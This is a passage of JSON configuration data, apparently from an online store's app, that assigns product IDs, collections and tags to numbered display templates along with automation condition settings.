":{"type":0,"manual":{"tag":"","collection":"","product":"7968545210517,7968545439893"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem561":{"type":0,"manual":{"tag":"","collection":"","product":"7968543899797"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem562":{"type":0,"manual":{"tag":"","collection":"","product":"7968549470357"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem563":{"type":0,"manual":{"tag":"","collection":"","product":"7971391733909"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem564":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem565":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem566":{"type":0,"manual":{"tag":"","collection":"","product":"7982897954965"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem567":{"type":0,"manual":{"tag":"","collection":"","product":"7988809793685"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem568":{"type":0,"manual":{"tag":"","collection":"","product":"7991639670933,7991641833621,7991642456213"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem569":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem570":{"type":0,"manual":{"tag":"","collection":"","product":"7991922163861,7991925964949"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem571":{"type":0,"manual":{"tag":"","collection":"","product":"7993017958549"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem572":{"type":0,"manual":{"tag":"","collection":"","product":"7999230935189"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem573":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem574":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem575":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem576":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem577":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem578":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem579":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem580":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem581":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem582":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem583":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem584":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem585":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem586":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem587":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem588":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem589":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem631":{"type":0,"manual":{"tag":"","collection":"","product":"8034671362197,8034673328277,8034674573461,8034676441237,8034679783573,8034671591573,8034672115861,8034672378005,8034672607381,8034673623189,8034673983637,8034674213013,8034674835605,8034675163285,8034676113557,8034679652501,8034679980181,8034677096597,8034679095445,8034679259285,8034677391509,8034677686421,8034678800533,8034678964373,8034679488661,8034671886485,8034672836757,8034675425429,8034675687573,8034679586965,8034676670613,8034678243477,8043060756629"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem632":{"type":0,"manual":{"tag":"","collection":"","product":"8038354321557,8038379749525"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem633":{"type":0,"manual":{"tag":"","collection":"","product":"8042981621909,8043018485909,8045007634581,8044759974037"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem634":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem635":{"type":0,"manual":{"tag":"","collection":"","product":"8045726040213,8046700757141,8044944097429,8044824952981"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem636":{"type":0,"manual":{"tag":"","collection":"","product":"8042990010517,8042994008213"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem637":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem638":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem639":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem640":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem641":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem642":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem643":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem644":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem645":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem646":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem647":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem648":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem649":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem650":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem651":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem659":{"type":0,"manual":{"tag":"","collection":"","product":"8073176055957"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem661":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem662":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem663":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem664":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem665":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem666":{"type":0,"manual":{"tag":"","collection":"","product":"8113218453653,8113219403925,8113221107861,8113222353045,8113413914773,8113477484693,8113415454869,8114302222485,8114309955733"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem667":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem669":{"type":0,"manual":{"tag":"","collection":"","product":"8115136135317,8115139936405"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem670":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem671":{"type":0,"manual":{"tag":"","collection":"321807843477","product":"8110129447061,8111054323861,8111596241045,8118352904341,8127023120533,8127014764693,8133596610709,8133592907925,8133606637717,8134408732821,8207377531029"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem672":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem673":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem674":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem675":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem676":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem677":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem678":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem679":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem680":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem681":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem682":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem684":{"type":0,"manual":{"tag":"","collection":"","product":"8431407628437"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem685":{"type":0,"manual":{"tag":"","collection":"","product":"8439033790613,8439034052757,8439034642581,8607920980117"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem686":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem687":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem688":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem689":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem690":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem691":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem692":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem693":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem694":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem695":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem696":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem697":{"type":0,"manual":{"tag":"","collection":"","product":"8448761954453"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem699":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem701":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem702":{"type":0,"manual":{"tag":"","collection":"","product":"8557042499733"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem703":{"type":0,"manual":{"tag":"","collection":"","product":"8561381376149"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem704":{"type":0,"manual":{"tag":"","collection":"","product":"8580924997781"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem705":{"type":0,"manual":{"tag":"","collection":"","product":"8580932075669"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem706":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem707":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem708":{"type":0,"manual":{"tag":"","collection":"","product":"8590815625365,8590815428757"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem709":{"type":0,"manual":{"tag":"","collection":"","product":"8607922421909,8607921668245,8607921307797,8607920619669,8607920062613"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem710":{"type":0,"manual":{"tag":"","collection":"","product":"8607921995925,8607920357525,7947285364885"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem711":{"type":0,"manual":{"tag":"","collection":"","product":"8619517018261"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem712":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem713":{"type":0,"manual":{"tag":"","collection":"","product":"8619516788885,8619516854421"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem714":{"type":0,"manual":{"tag":"","collection":"","product":"8619516821653,8619516887189"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem715":{"type":0,"manual":{"tag":"","collection":"","product":"8619516985493"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem716":{"type":0,"manual":{"tag":"","collection":"","product":"8635628028053"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem717":{"type":0,"manual":{"tag":"","collection":"","product":"8638410129557,8638410326165"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem718":{"type":0,"manual":{"tag":"","collection":"","product":"8657556308117,8657551818901"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem719":{"type":0,"manual":{"tag":"","collection":"","product":"8684071878805,8684071813269"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem720":{"type":-1,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem721":{"type":0,"manual":{"tag":"","collection":"","product":"8684071682197"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem722":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem723":{"type":0,"manual":{"tag":"","collection":"","product":"8684071551125"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem724":{"type":0,"manual":{"tag":"","collection":"","product":"8684071420053"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem725":{"type":0,"manual":{"tag":"","collection":"","product":"8684071387285"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem726":{"type":0,"manual":{"tag":"","collection":"","product":"8684071256213"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem727":{"type":0,"manual":{"tag":"","collection":"","product":"8684070895765"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem728":{"type":0,"manual":{"tag":"","collection":"","product":"8684071518357"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem729":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem730":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem731":{"type":0,"manual":{"tag":"","collection":"","product":"8745850306709"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem732":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem733":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem734":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem735":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem736":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem737":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem738":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem739":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem740":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem741":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem742":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem743":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem744":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem745":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem746":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem747":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem748":{"type":0,"manual":{"tag":"","collection":"","product":"8766921605269"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem749":{"type":0,"manual":{"tag":"","collection":"","product":"8845124567189"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem750":{"type":0,"manual":{"tag":"","collection":"","product":"8868548640917"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem751":{"type":0,"manual":{"tag":"","collection":"","product":"8868548542613"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem752":{"type":0,"manual":{"tag":"","collection":"","product":"8868548509845"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem753":{"type":0,"manual":{"tag":"","collection":"","product":"8868548477077"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem754":{"type":0,"manual":{"tag":"","collection":"","product":"8881199612053,8881201545365,8881202135189,8881202987157,8881203675285,8881217175701,8881227464853,8881242308757,8881246044309,8881246863509,8881247453333,8881468997781,8881470800021,8881471488149,8881472241813,8881473814677,8881474896021,8881490428053,8881491804309,8881493049493,8881493999765,8881494458517,8881494556821,8881595351189,8881595580565,8881612882069,8881616945301,8881620746389,8881628545173,8881629724821,8881629986965,8881630150805,8881630347413,8881631232149,8881638080661,8881638408341,8881638736021,8881638867093,8881639456917,8881639817365,8881667571861,8881668358293,8881668522133,8881668620437,8881669603477,8881669701781,8881781604501,8881782194325,8881784160405,8881784946837,8881794744469,8881818206357,8881845895317,8882136809621,8882148573333,8882149458069,8882156961941,8882157813909,8882158600341,8882158731413,8882158895253,8882161123477,8882165383317,8882165973141,8882166235285,8882166300821,8882166530197,8882166628501,8882166759573,8882167185557,8881194926229,8882151686293,8882151915669,8882152603797,8882152997013"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem755":{"type":0,"manual":{"tag":"","collection":"","product":"8880874324117,8881247813781,8881481613461,8881492885653,8881608720533,8881631527061,8881636376725,8881836753045,8881672618133,8882152112277,8882157944981,8882166792341"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem756":{"type":0,"manual":{"tag":"","collection":"","product":"8881206624405,8881216159893,8881475485845,8881490165909,8881590272149,8881629855893,8881637654677,8881641848981,8881845895317,8882136809621,8882156961941,8882165973141"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem757":{"type":0,"manual":{"tag":"","collection":"","product":"8881208393877,8881213178005,8881479123093,8881489772693,8881590206613,8881628938389,8881858674837,8881635754133,8881667375253,8882136481941,8882157158549,8882165743765"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem758":{"type":0,"manual":{"tag":"","collection":"","product":"8883174867093,8883174998165,8883175260309,8883176439957,8883171066005,8883172343957,8883172540565,8883172835477,8883174539413,8883174342805,8883167887509,8883177783445,8883181453461,8883182207125,8883182600341,8883182764181,8883176931477,8883180109973,8883180699797,8883180961941,8883181158549,8883181912213,8883279528085,8883279921301,8883280314517,8883280576661,8883276972181,8883277627541,8883277693077,8883277824149,8883278774421,8883277234325,8883278971029,8883274383509,8883286704277,8883287064725,8883287195797,8883287359637,8883283099797,8883283918997,8883285262485,8883285655701,8883286114453,8883284574357,8883286311061,8883281428629,8883581714581,8883594526869,8883620184213,8883725533333,8883372490901,8883373277333,8883373637781,8883374063765,8883407487125,8883372851349,8883472040085,8883566477461,8884004323477,8884039811221,8884044890261,8884040597653,8884041449621,8884042334357"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem759":{"type":0,"manual":{"tag":"","collection":"","product":"8883170672789,8883169656981,8883174146197,8883180470421,8883180863637,8883277103253,8883283427477,8883373867157"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem760":{"type":0,"manual":{"tag":"","collection":"","product":"8929608728725"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem761":{"type":0,"manual":{"tag":"","collection":"","product":"8929613414549"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem762":{"type":0,"manual":{"tag":"","collection":"","product":"8929672659093"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem763":{"type":0,"manual":{"tag":"","collection":"","product":"8929681834133"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem764":{"type":0,"manual":{"tag":"","collection":"","product":"8934147391637"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem2":{"type":0,"manual":{"tag":"","collection":"","product":"7875200155797"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem3":{"type":0,"manual":{"tag":"","collection":"","product":"7875292922005"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem4":{"type":0,"manual":{"tag":"","collection":"","product":"7875367796885"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem5":{"type":0,"manual":{"tag":"","collection":"","product":"7875378577557"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem6":{"type":0,"manual":{"tag":"","collection":"","product":"7875384082581"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem7":{"type":0,"manual":{"tag":"","collection":"","product":"7872518488213"